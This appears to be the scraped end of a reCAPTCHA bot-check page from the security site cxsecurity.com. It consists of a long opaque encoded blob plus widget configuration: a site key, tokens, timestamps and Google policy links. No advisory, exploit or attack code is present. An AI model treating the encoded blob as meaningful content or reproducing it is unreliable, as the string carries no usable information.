KRKMKCwpdGIjweaMKiw75mUzJlT0Viw4/DgcOtDcKaA8OrKCLCoSTCs8OvE8KqCB4iw4vDssKtZ8OQwrZuKsKdFTPClMOIwoPDljvCkTkGw5LCmcONwqwGcVFAC8K8GwfCuj/CknYlwrPDqMKzworDtgfDonFUJxxqa8KOwrM4PsOqw4tkwrFxHMKAwojDhMORw5Emw4/[base64]/[base64]/[base64]/CvEXCs1/Di8Oyw6DDvj1Tw6/[base64]/[base64]/Cl8O5TU/DmjXDtMKewqbCrMKOIwvCqw7DtGzCosO5CQHDhxsCKBXCvTUOw6vDmsO2dT/DjhABw4PCrcKow6PDkMK7S1psXwwaKcKYwqVxF8OzAkJZw5w9w5rCpxnDssOzwqoua2N3woBSw6xjw47DjTDCl8OJw70iwpU+w7DDnXR8Z1nDtRnDpEhjZFYVScKywohRYsOsw6LCjcKDHsOWwqXCq8OESg9FLHTDg8ORwqtOVxjDnBgBMiBbAcOuCn/DkcK0w5hESjJJbSvDgsK7JsK+MMK1w4TDjcOeCGnDoU7Dn0Ykw5PDoMKBZXvCl3UNI0HCgA0jw4U1TsO0BCHCrxDDvMKSdz43CH/CtQcRw7IYdFsmwoxbwrEgfkvDo8OiwqnCvF4ZRsKGFMK6TsOJdU4DF8K3bcK3wr0nw7DDtTxKawrDgiEhEMKlCUZSIyYnGVQlBC3CuUzClTDDlwVawp0Jw6wrZMKqEnEOKsK2w4XCpsOww5XCl3orw5wjbsKJJcOcflvCq1Z/w44NJijDk1vCrcO4w5PDmwhzYWfDvRtNYsKOwrNYKSFQVmJIQkhhC1rCuV/CicKqNhPDjzHDgRzCtjHDuRXDhQPCkDDDgcOAKsKaXWrDrsOdB2UwHDx2az/Cs08aZStXR8Ksw5DDncOPbMKKTMO2N8KtfQYmWEt7wpfCgcOuBB9Uw57DkAbCq8OKw4fDqB7CsUMaw6F+wrQgL8KZwpjDmHB3woTDhn/Cn8KBLsONwqogEsKxYitmAcK/w6pkwpfCmTvDgMODw7PDhcKbwo4Fw6XDg0/DoMKbbMKbw4HCjMONwr/[base64]/H8OeC8OjwpbDvDnDksOARB3DhijCmFoFecKHwp3CjQbCnEjCt1rDilbDr2PCtDhqKhPCusKKGMOcwoLCnsOxaSArwqjDlcOdwrEwUDUqDMKJw5lONsO8wrFOw4HCr8K6F2Zcw6bCpxoYw7rDt2xIwpEnwoJCYVHCu8ONw7XDtMKlDgrDoH/[base64]/ClldZwrRlGRA/w64hXMKwH8Otw51uBA9/wpkYYwHCvlR9b8OXcSYxacKMwpbCrB5APMKiTsOZacOkMGTDslXDl8OSwpnChMK0wrfDvsO8ScOewoEmTcO3w7wSw6TCqyEew5dgw5zDl3HDtyU2RMOvIMOPCgJ2wo0ERcK3EcOpKgt2CnjDmgLDiRfCuTrDlcOZRsKPwrjDpQtMwq0iScKLCg/CrsOww5l4R1pow7A3w6RZSsOswo9LDivDuWc+wqBVw7chD3Efw5/Dp8O0CX/Csy/Ch8KmWcK/SMOWPj44QMKbwpXDosKMwolIGMK7w51JUQQnI37Dk8KUwqlgw7AIPMKpw6EqKkZ8BijDoxtbwpLCm8K5w7/CnGNRw5IVQi/[base64]/[base64]/CgAXChcOewqPCgSjDm8K6wrFYw5Rtw4E5w60QcyjDrxLDlVhgw6zCuxgBA8Kdw6cWwqhLMMKGw7zCtsOAAsKjwpbDoUnCnDHCnyrDvcKcKycDwp5xRCMswoTCoW01R1jCuMKFKcOUM0fDksOJFMO8eMKgQXnDlyDChMObb001P8O+MMKUwr/[base64]/TWEmOVgQC1/CqhFDw7DDijHCpsKpw4jDuH1jfFQ4wo7DplrCpMO0w64dw71aw5vDsMKLwpkBCAPCgcOlwqQOwrJSwo7Cj8Kzw5XDgkppezlww7F7JHEnBj7DpcKwwpd8YEFzV3kJwrLClH/DiWPDqT7CvXzDpsK3QhQYw4vDqgtJw7zClcOmBzvDncKULMKxwopJZcKyw7ZrFjXDhkvDuXLDolVfwopfw7d/UcK3w4cOwpBfHwEEwrbCsyvDvAYTwrl/Ug/[base64]/IzdxwroVw4MmXjTDuAJEGsOmwrtswojDtht0w5BceMOLbcKowrvCj8OAwpvCuXR8woFRwr7ClcO/wpPDsSTDt8O4EsOvwojCvDdoNWlhIFLCrcO2wpx3w4cHwqk/LMOeOsKKwrDCuwPCtyFSw7l3ODvDgsK3wphFamZWI8KHwrsce8O/YFd8w5g6wq18VQ3CpMKUw7LCgcOBL0Z0w4XDl8K4wr7DiiDDsGTDmF/Cv8OHw455w64Yw7zDuRrCphkZw7UDdSjDsMKfZwTDssKNDATCu8OOYMKPZz/DvsK3w7nDnVQ3HsO1w4jCviMWw5hdwr3Dqw85w6QhSCJ9T8OMwrtmw7Q8w58kC1pxw6ERwptDFnU8MMOaw6XDmmYfw4hAUTYNYmnDusO9wrUJfMOjL8KoCsOxPsOhwpzCmRlww5/CucOEacK4w7NtG8O2TzF6NWdRwo57wrpeGsOlFFbDszJVBsOhwpfDtcKyw7oHIyXDhcOtY2FMDsKMwp/DrcKww6rDuMKbwpDDlcOwwqbCkBRiccOqwoQ1fioIw6LDl1/[base64]/EsO+OCbDk8OEwpbCiMOWw482w4HClsKRwqzCt20/[base64]/CuMKGw5gVJ8KKPcKnOBpkwpVOwqPDgG3CpsKkw67ChMOFw7nDmGs6wrzCmRARwrnDkcO0YMKkw7bDoMKEdknCsMKFSsK6d8Kmwo1ZesOkcF/CssKeMQTCnMO4wq/DvcKFB8KYw5jClAPDnsO+C8KTwrMgXgHCn8O/a8OrwoJ2w5BUw7saT8OoCmcrwqRSw4BbFsKGw4vCklsYW8KoGC9JwobDtMOlwpkFw5YEw6IzwpPDmsKgTsO2P8O8wrUrwrTCjXzCvcOiEWBqTcOiF8KnX1FITV7CjMOYecKpw6QsZ8KdwqRmwrgLwolHXsKhwrfCkcOmwq4BHMKLccO8cg/DusKjworDlMK7wr/CpUJyBsKnw6PCl1Yzw4DDg8OjCsO8w4DCosOQRFIVw4vDix9Qwr/CqcOrWF8ufcOFVRbDncOWw4jDnC1absKKLnnDv8OjYAYnHcOJZ25Lw43CpnwJw5NcN2/Dv8KwwqbDocOhwrbDpcKnUMO3w4vCkMK4FcOUw7PDg8K+wrzCq3IFOcOcw4rDnsKWw48cM2cMasOQw5PDpxl/w7VcwqTDt0omwoLDnmDCvcO/w7jDlsOiwrHClMKNe8OsIsKnAMOdw7ZMwo5xw6xyw6rCusOdw4g2dMKmRW/CuiTCnBPDs8KewpjDulLCv8KwKiZwYAXCojLDj8O0X8KWR3HCkcO6AVQJA8OJU3bCl8KoasOYw6tBPEckw7rCvsOrwpzCpAM/woTDpsKMEMK/OMO9bzXDoilDDT/ChEXCowDDhg8wwrZ3HcOpw5weLcKRcMK8W8OYw6dBLjjCpMKcw5Z4Z8OswooSw47DoRZdwoTDkC9aIk5nDRLCvMKIw6ViwqzDo8O0w6Q7w6HDp0xpw7MKUcKFT8OAasKkwrLCt8KDFjTCh0FTwr4xwqYxwrIQwppFOcOdworCkTYJTcOmWH/CrsKrOlzCqlx+XRPCrCXDuhvDtsKGwqw/wppoFVTDrSsdw7nCi8ODwr42fcKSOE3DvnnDmsKiw5lFecKSw4daXcK3wojCo8Kuw6PDjcOpwoNQw7kvWMOTwpsNwpbCpgNsR8O6w7/CkyNYwrfCpsObHSwaw6BmwpzCksKiwo80JsKtwq4Xw7rDocOIEsK/GMOpw5tJAxzCvcObw5JoOiPDj3DCqQoQw4HDsH4zwonChsONHsKvNRdDwqzDsMKrKWnDoMKjG2PDkG3CqmnDjTgpWMKOHMKcRsO5w6Rlw7VOwo3Dj8KIwp/CsDrClcOMwqMXw5PCmlXDsnp0H0QPCzzCkcKjwoNcBsO/wo4Nwq8Rwolff8Kgw5zCscOndzQvLcOXw4h+w5PCkHlnMcO2G0TCn8OlLsKRccODwotqw45IVMOzFsKRKMOhwpDDoMK+w4/CkcOKJwHCjcO3w4U/w4rDlnJawrp3wr7DqB8DwojCvGR3wpnDnsKTLCg3FMKuw6RID1LDsXnDmcKAwrMTwobCpEXDjsK5w4IvUwEHwoUvw7zCi8OzdsKowo/[base64]/[base64]/[base64]/GcKIfSHCpCPCjsOKSAvCrC7DnngZH8OGw7LCjsOzw74Qw4cNw6VYZ8OCaMODYcKEwocvQsKxwpgTPybClcK7WcKWwqrCk8OEC8KMLCjDtl5Xw6RDVifCgiMzO8KJwpjDoWXDiz58IcOufWXCkA/CucOqbsKjwpXDmEgIHcOqOsK+wo8/wp3DplTDqho1w4/Dq8KDTMOHQ8O2w7BKw5tOeMO6RjEGw7MTDALDqMOww6RaNcKjwo3DgWpdKsO3wp3DoMOdwr7DpksaSsK3OMKew68SDE0Zw78SwqXDrMKCw6wYcwnCtQLDqMKkw5QowodiwpHDsXxeAMKuajd9wpjDh3bDk8Ksw7Vyw6HDu8O0HGsEbMO/woLDoMOqNsOaw6A4w5knw4BYKMOrw63CiMOow4vCm8OMw70uE8OkLmbCgTJhwrElw4FVBcKadBd6BgHCqcKWT15GHWV1wq06woDCqBXCt0BHwrYfHcOQSsOqwrJTY8OjDXszwoLCgcKxUMORwq/DqE10AcKCw6zCmMKtAyzDt8KpbsOkw6fCisOpPMOxfMOnwqnDnFkQw4oUwpfDoXp6T8KDbwBswrbCni3CvsOFWcO9X8OHw7PCmsOOVsKHwoTDhcOPwq0TfVElw5/CkcOxw4huesOGW8KSwrt+I8KUwpFRw6rCucORYcO9w4LDrcKnU2TCnF3DtMKtw6PCvsKBTgh2DsO9SMOHw7YqwpdgKkMjEgJywrXCqVrCisK6Yy3DkFbDnmMrSj/[base64]/Cp8OkJ3AeQmXChzHDtMOCwpnCiMOudHbCnSrDncOqbsK9w4/CpjVcw7wdE8KgVCR9XMOxw5ARwo/[base64]/CjcOwYsOMw5rCmGPCoHMFWwgPYVHDiMKrw5TCr100e8O4E8O6wrfDqcOcNcKowqsoDsODw6oIw5h1w6rCqsK/K8OiwrLDjcO1W8KYwpXDu8Oew6HDmHXCqRE1w7tmK8KhwqPDh8OQccK+w4bCu8OnJxwNwrvDs8OLVMKYVMKPwr4rZMOnFMK8w7xsVcKSex5EwqjCocOlERVZUMOwwo7DhUtWSxjDn8KJR8OMRS8fW23DqsO3BzNlY0IrDMKLXkLDicO9XMKZEMOgwr/ChcOYVD/Crn5Bw7HDkcOOwo/CjcOFTi7DtlzCjcOpwqUeKifCh8O0w6jCpcKqB8OIw7EnDTrCh0JMEzvDjcOBVT7Dm0HDtCp+wrh/[base64]/wr8hWMKNw4kaUMOzEsKhw6PDsgXCpMOqwqHCl19xw5vCu1rCm8KVe8O1w4PCtAo6w7Z/NsKfwpdJAk3DuxFEb8ODwrjDuMOIw4vDuSlcwp0QPAPDtgnChUrDmcO9YwE7w4jDk8Ogw4LDpcKbwo7ClsOGARzCgcKew57DrHAMwrvCi1/DjsOiZMKSwozCp8KCQhzDqG7CtsKlIcKWwqDCn2d9w7TCkMO5w6BtX8KKEWTCs8K5YX1Yw4HClwFdScORw4ACYcK3wqRVwpcKw5AbwrMjKsKuw6XCncKhwqvDncK5c0zDr2PDoEjCkQ1WwqnCuTIEQsKKw5lXcMKlHn0kAzBvO8OQwo/CgMKaw5bCtcKicsOnE28RB8KfN0sXw4jDpcKWw4XCuMOBw54/[base64]/F27DpMOpwok9w4fDhcOcwqvDksOiw6/[base64]/CpBQKYMOhw4XCoUHCrVDCvCLCsMKtNcO/w4lSIMOCJg5FGMOxw5nDj8OXwrA5XVHDoMOMw4LDoGbDnx3Ck18qO8KjU8KHwr/DpcOtwrTDtXDDhsOCHcO5FX/DmsOHwpMMSnLDrRDDg8K7WyZmw6pCw6FTw61Ow5PCtcOsIMOUw63Dv8ORcDYsw6UKw4UCccO6GWpBwoBJw6fCvcOFfx4HEsOMwrDCicOiwq/CnE8eCMObV8K8XxgnZ2vCnGUww5jDg8OKwpTCksKxw53DncKPwps7wqbDog81woIiDxNCR8K+w5DDlSzCnA7CsCF5wrDCtMO6J33CjTdNZFHCh2/CuH8DwoJOw7HDgMKJwp/DglPDn8Ocw4TCtMOqwodHOcO6IMO3EDgvG3wed8KXw6BWwqVRw50mw7Mqw6FMw4gOw77Du8OQKzNPwrlGOwfCvMK7FcKTw6vCn8KBOMODP33DmDXCiMOqGh/CtMKdwqfDqsOAYMOeKsO8H8KcaTDDv8KGDjMNwq5/EcOIw7cewqbDicKXKDRRwqZ8asKkasKbPyPDjnLDjMKXPMO+fsOXVsKkaiURw5kOwr18w5EAQsKSw6/ClW3ChcOjw5XClcOhw6jDisKzwrDClMO1w7DDnk9CUGpqTsKhwpUMdnfChx7DnS3Cm8KGEsKmw7gRYsKuF8OdWMKeckRzKsOOBwt3Pz/CviTDuQ9KI8Onw6zDucOww68wHnzDlH8Hwq7DmjPDh11XwqbCgsKFEzzDrkbCssOgBmfDklfClcOnLMONZ8KUw5XDusK8wr81w6vCi8O9cTjCmTTCmXbCrkxmw6jDo00PVVcHHsKQVsK3w5vDmcOaEsOZwpc5KsOxw6LDgcKJw5PCgsKbwpjCqCTCpyjCs1R9Mg/[base64]/Q8OgWsKVwrhaNMKxByltQ8Ojw7rCgsKpwqRkw4cxRnHCpAbDgMKww6/DocOVPANdXUcGH2HDhEvCgBPDsgoewqTClnzCnGzClMOFw5UYwoFdKnEbL8O1wq3DiAkuworCoigfwrPCvUo3w6oEw4Jrw4lRw6HCv8OnIcK5wpUBTS09w6/CmSHChMKfVSlywpPCg0k/M8KxeRQmN0lcHsObw6XCvsKLfcKDwr7CnS/[base64]/DgMO+KsOgwrfDjgPCjVzCp3c+DcKFXTd1wonChypbE8OFwrjChV7DkiMXwrV7wqIgV0zCqEvDvETDrhDDnmrDjybDtsO7wo0Ww6Bjw5jClXtywqBbwqDCv3HCv8KVw4/[base64]/wrESw6tQwrE/wpQUcMOUMhpGGHXDucK8w7VYwoUnAcOxw7dfwqPDoCjCksOpKcKQw4fDhcK6DsKUwpvCvcOVAcOJa8KIw5DDjcOBwphjw54awp/[base64]\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OVVrzrL6aVRbuSJzxW3sVJn1wnfu5PdI1EU1s9F+J2o\\u003d\x22,0,0,null,1,1768854783027,0,0,[212,82],null,[44,198],\x22RC-iO_4napm-efstg\x22,null,null,null,null,null,\x220dAFcWeA4OSrOgr_aJMYcS2ZfO9_neMK6gZdRXbAtBQOInLxRDhjJr605U3qJgLxCh5I88mkltReoFcif1J2aaEj3C2J75Rnvb8g\x22,1768937583235]");
    </script></body></html>